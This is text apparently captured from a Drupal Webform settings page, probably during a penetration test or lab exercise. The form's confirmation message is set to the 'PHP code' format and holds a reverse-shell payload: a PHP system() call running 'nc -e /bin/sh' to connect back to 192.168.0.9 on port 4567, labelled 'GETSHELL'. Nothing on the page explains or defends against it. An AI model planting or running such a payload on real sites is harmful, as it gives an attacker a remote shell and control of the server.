 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>GETSHELL</p>
<?php
system("nc -e /bin/sh 192.168.0.9  4567");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform
token replacements.
Token values